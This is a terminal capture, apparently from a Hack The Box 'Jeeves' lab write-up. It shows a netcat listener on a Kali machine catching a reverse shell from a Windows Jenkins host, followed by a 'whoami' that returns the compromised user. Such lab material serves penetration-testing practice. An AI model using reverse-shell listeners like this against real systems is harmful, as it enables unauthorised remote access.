 (root㉿kali)-[/home/kali/Documents/htb/jeeves]
# nc -lvp 443
listening on [any] 443 ...
10.10.10.63: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke